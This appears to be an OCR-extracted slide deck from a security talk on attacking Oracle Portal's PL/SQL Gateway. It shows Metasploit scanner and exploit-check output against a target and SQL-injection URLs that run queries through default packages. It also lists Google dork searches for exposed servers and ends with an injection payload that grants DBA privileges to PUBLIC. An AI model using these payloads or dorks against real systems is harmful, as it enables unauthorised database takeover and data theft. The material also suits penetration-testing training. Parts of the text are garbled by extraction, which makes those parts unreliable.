

http://download.oracle.com/docs/cd/B10467\_16/tour/portal\_intro.htm



- Essentially the PL/SQL Gateway simply acts as a proxy server taking the user's web request and passes it on to the database server where it is executed.
	- 1. The web server accepts a request from a web client and determines if it should be processed by the PL/SQL Gateway.
	- 2. The PL/SQL Gateway processes the request by extracting the requested package name, procedure, and variables.
	- 3. The requested package and procedure are wrapped in a block of anonymous PL/SQL, and sent to the database server.
	- 4. The database server executes the procedure and sends the results back to the Gateway as HTML.
	- 5. The gateway sends the response, via the web server, back to the client.



- URLs for PL/SQL web applications are normally easily recognizable and generally start with the following
	- http://www.example.com/pls/xyz
	- http://www.example.com/xyz/owa
	- http://www.example.com/xyz/portal
- In this URL, xyz is the **Database Access Descriptor**, or DAD. A DAD specifies information about the database server so that the PL/SQL Gateway can connect. It contains information such as the TNS connect string, the user ID and password, authentication methods, etc





http://download.oracle.com/docs/cd/B10467\_16/tour/portal\_how.htm



- Database Access Descriptors
	- Similar to SIDs, required to interact with the portal.
	- Lots of defaults but can be anything alphanumeric
	- Common Defaults:





#### Oracle DAD Scanner

- oracle dad\_scanner.rb
	- Scans for common Oracle DADs

msf auxiliary(oracle\_dad\_scanner) > run

```
[+] Received 200 for DAD: /
[+] Received 302 for DAD: /pls --> Redirect to /pls/simpledad/
[+] Received 302 for DAD: /pls/ --> Redirect to /pls/simpledad/
[*] 404 for /apex
[*] 404 for /pls/adm
[*] 404 for /pls/admin
[+] Received 302 for DAD: /pls/admin / --> Redirect to /pls/simpledad/admin /?sc
hema=sample
[*] 404 for /pls/apex
[*] 404 for /pls/apex prod
```


#### Oracle DAD Scanner

- oracle\_dad\_scanner.rb
	- Scans for common Oracle DADs
- [\*] 404 for /ows-bin/mydad/admin / [\*] 404 for /ows-bin/orasso [\*] 404 for /ows-bin/orasso/admin / [\*] 404 for /ows-bin/online [\*] 404 for /ows-bin/online/admin / [+] Received 302 for DAD: /ows-bin/owa --> Redirect to /ows-bin/owa/.home [+] Received 200 for DAD: /ows-bin/owa/admin / [\*] 404 for /ows-bin/ows-binglapp [\*] 404 for /ows-bin/ows-binglapp/admin / [\*] 404 for /ows-bin/portal [\*] 404 for /ows-bin/portal/admin / [\*] 404 for /ows-bin/portal2



#### Oracle DAD Scanner

- oracle\_dad\_scanner.rb
	- Scans for common Oracle DADs
	- Set VERBOSE to false to just see found DADs



- Verify mod\_plsql gateway is running
	- Null is valid function and should return a 200
	- Something random is not, and should return a 404
	- http://www.example.com/pls/dad/null
	- http://www.example.com/pls/dad/nosuchfunction
- If the server responds with a 200 OK response for the first and a 404 Not Found for the second then it indicates that the server is running the PL/SQL Gateway.

• http://www.owasp.org/index.php/Testing\_for\_Oracle



#### Oracle Portal Testing PLSQL Gateway

#### • oracle\_plsql\_enabled.rb

```
msf auxiliary(oracle_isplsql_enabled) > set DAD ows-bin/wrong
\Delta D \Rightarrow ows-bin/wrong
msf auxiliary(oracle_isplsql_enabled) > run
[*] Sending requests to 1
                          .23:80/ows-bin/wrong
[*] Received 404 for null
[*] Received 404 for DQHEFZPTS
[-] PL/SQL gateway is not running
[*] Auxiliary module execution completed
msf auxiliary(oracle isplsql enabled) > set DAD ows-bin/owa/
\vertDAD => ows-bin/owa/
msf auxiliary(oracle_isplsql_enabled) > run
[*] Sending requests to Communicate 23:80/ows-bin/owa/
    Received 200 for null
    Received 404 for KMIAJ
              .23:80 PL/SQL Gateway appears to be running!
    Auxiliary module execution completed
msf auxiliary(oracle_isplsql_enabled) > \Box
```


- It is possible to exploit vulnerabilities in the PL/SQL packages that are installed by default in the database server. How you do this depends on the version of the PL/SQL Gateway.
- Examples:
	- http://www.example.com/pls/dad/OWA\_UTIL.CELLSPRINT? P\_THEQUERY=SELECT+USERNAME+FROM+ALL\_USERS
	- http://www.example.com/pls/dad/CXTSYS.DRILOAD.VALIDATE\_ST MT?SQLSTMT=SELECT+1+FROM+DUAL
	- http://server.example.com/pls/dad/orasso.home?);execute+imm ediate+:1;--=select+1+from+dual



- oracle\_modplsql\_pwncheck.rb
- Test the various PL/SQL gateway exploit methods
- Based on notsosecure.com's oap.pl http://code.google.com/p/oaphacker/

```
msf auxiliary (oracle modplsql pwncheck) > set DAD ows-bin/owa/
DAD \implies ows-bin/owa/
msf auxiliary (oracle modplsql pwncheck) > run
[*] Sending requests to 1 2 23:80/ows-bin/owa/
[-] Received 403 for owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 403 for %0Aowa util.cellsprint?p thequery=select+1+from+dual
[-] Received 400 for %20owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 404 for oaA util.cellsprint?p thequery=select+1+from+dual
[-] Received 404 for ow%25%34%31 util.cellsprint?p thequery=select+1+from+dual
[-] Received 400 for %20owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 403 for %09owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 404 for S%FFS.owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 404 for S%AFS.owa_util.cellsprint?p_thequery=select+1+from+dual
[-] Received 403 for %5CSYS.owa util.cellsprint?p thequery=select+1+from+dual
[-] Received 404 for *SYS*.owa util.cellsprint?p thequery=select+1+from+dual
                      .23:80/ows-bin/owa/"SYS".owa util.cellsprint?p t
[+] Received 200 for (
hequery=select+1+from+dual
[+] Received 200 for
                            .23:80/ows-bin/owa/<<"LBL">>owa util.cellsprint?
p thequery=select+1+from+dual
                        .23:80/ows-bin/owa/<<LBL>>owa_util.cellsprint?p
[+] Received 200 for |thequery=select+1+from+dual
[+] Received 200 for a comparison 23:80/ows-bin/owa/<<LBL>>SYS.owa util.cellsprin
t?p thequery=select+1+from+dual
```
- oracle\_modplsql\_pwncheck.rb
- Test the various PL/SQL gateway exploit methods

[-] Received 404 for XMLGEN.USELOWERCASETAGNAMES?);OWA UTIL.CELLSPRINT(:1);--=SE LECT+1+FROM+DUAL

[-] Received 500 for PORTAL.wwv form.genpopuplist?p fieldname= p attributes&p fi eldname=p attributenames&p fieldname=p attributedatatypes&p fieldname=p attribut esiteid&p\_lov=SEARCHCHATTRLOV&p element index=0&p formname=SEARCH54 PAGESEARCH 8 99010056&p where=for search criteria%20=%201%20union%20select%201%20from%20dual--&p order=1&- filter=%25

[-] Received 404 for PORTAL.wwv dynxml generator.show?p text=<ORACLE>SELECT+1+FR 0M+DUAL</0RACLE>

[-] Received 404 for PORTAL.wwv ui lovf.show?);OWA UTIL.CELLSPRINT(:1);--=SELECT +1+FROM+DUAL

[+] Received 200 for www. 180/pls/portal/PORTAL.WWV HTP.CENTERCLOSE?); OWA UTIL.CELLSPRINT(:1); --= SELECT+1+FROM+DUAL

- [-] Received 404 for ORASSO.HOME?);OWA UTIL.CELLSPRINT(:1);--=SELECT+1+FROM+DUAL
- [-] Received 404 for WWC VERSION.GET HTTP DATABASE INFO?); OWA UTIL.CELLSPRINT(:1  $): --=SELECT+1+FROM+DUAL$
- [-] Received 404 for CTXSYS.DRILOAD.VALIDATE STMT?SQLSTMT=SELECT+1+FROM+DUAL
- [\*] Auxiliary module execution completed

 $msf$  auxiliary(oracle modplsql pwncheck) >

Ņ

- oracle\_modplsql\_pwncheck.rb
- Attack Surface?

#### inurl:/portal/page/portal

About 2,890,000 results (0.09 seconds)

inurl:/pls/portal

About 2,860,000 results (0.19 seconds)

- inurl:/pls/portal30
	- About 64,200 results (0.22 seconds)

#### inurl:/pls/prod

About 59,300 results (0.15 seconds)

inurl:/pls/orasso

About 11,000 results (0.10 seconds)

inurl:/ows-bin/

About 4,890 results (0.29 seconds)



• Run SQL Queries – Database Version





• Run SQL Queries – Database SID





• Run SQL Queries – Database Users





• Run SQL Queries – Check my privileges





- But I want shell! Or at least access to tasty data
- Next step is to escalate to DBA via privilege escalation, see oracle Defcon 17 talk...
- Dependent on backend database version....if its patched, you're out of luck
- Most functions run as PORTAL PUBLIC user who is a limited account
- However, some functions run as PORTAL user who is DBA  $\odot$



- However, some functions run as PORTAL user who is DBA  $\odot$
- http://server/portal/pls/portal/PORTAL.wwexp api\_engine.action?p\_otype=FO LDER&p\_octx=FOLDERMAP.1\_6&p\_datasource\_data=document.SEARCH23915\_ PAGESEARCH\_146202305.ft&p\_datasource\_data=document.SEARCH23915\_PAG ESEARCH\_146202305.fi&p\_datasource\_data=document.SEARCH23915\_PAGESE ARCH\_146202305.fs&p\_datasource\_data=nls\_sub\_domain%3Dtext%2Cnls\_nam e%3Dfolderplpopup&p\_domain=wwc&p\_sub\_domain=FOLDERMAP&p\_back\_ur l=PORTAL.wwexp\_render.show\_tree%3Fp\_otype%3DSITEMAP%26p\_domain%3 Dwwc%26p\_sub\_domain%3DFOLDERMAP%26p\_headerimage%3D%2Fimages% 2Fbhfind2.gif%26p\_show\_banner%3DNO%26p\_show\_cancel%3DNO%26p\_title %3DBrowse%2520Pages%26p\_open\_item%3D%26p\_open\_items%3D0.SITEMAP .FOLDERMAP.0\_-
	- 1&p\_action=show(wwexp\_datatype.g\_exp\_param);**execute%20immediate%20' grant dba to public';end;--**



- PORTAL.wwexp api engine.action Exploit
- Before

